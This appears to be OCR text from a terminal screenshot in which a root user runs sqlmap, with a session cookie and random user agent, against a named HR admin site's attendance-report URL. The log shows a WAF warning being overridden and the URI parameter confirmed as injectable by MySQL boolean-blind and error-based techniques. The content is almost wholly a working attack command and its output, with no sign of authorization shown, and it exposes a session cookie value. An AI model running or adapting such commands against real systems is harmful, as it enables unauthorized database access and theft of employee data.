 Activities Applications Terminal Jan 17 4:30 PM 70 %
root@GK-Swift: /opt/sqlmap
root@GK-Swift:/opt/sqlmap# python3 sqlmap.py --timeout 100 --random-agent --cookie="ci_session=7a2b75628ea65caab89873bef34c6b0a5cfd2b9a" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-0
1-17+-+2022-01-17*
___
__H__
___ ___[,]_____ ___ ___ {1.5.12.3#dev}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:27:02 /2022-01-17/
[16:27:02] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrome/4.0.222.6 Safari/532.2' from file '/opt/sqlmap/data/txt/user-ag
ents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:27:05] [INFO] testing connection to the target URL
[16:27:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:27:08] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[16:27:11] [WARNING] please consider usage of tamper scripts (option '--tamper')
[16:27:11] [INFO] testing if the target URL content is stable
[16:27:12] [INFO] target URL content is stable
[16:27:12] [INFO] testing if URI parameter '#1*' is dynamic
[16:27:13] [WARNING] URI parameter '#1*' does not appear to be dynamic
[16:27:14] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[16:27:15] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[16:27:15] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[16:27:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:27:21] [WARNING] reflective value(s) found and filtering out
[16:27:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:27:32] [INFO] testing 'Generic inline queries'
[16:27:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[16:28:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:28:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[16:29:38] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[16:29:45] [INFO] URI parameter '#1*' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --code=200)
[16:29:45] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:29:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:29:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:29:48] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:29:49] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:29:50] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[16:29:51] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:29:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:29:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:29:53] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[16:29:53] [INFO] testing 'MySQL inline queries'
[16:29:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:29:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:29:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:29:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'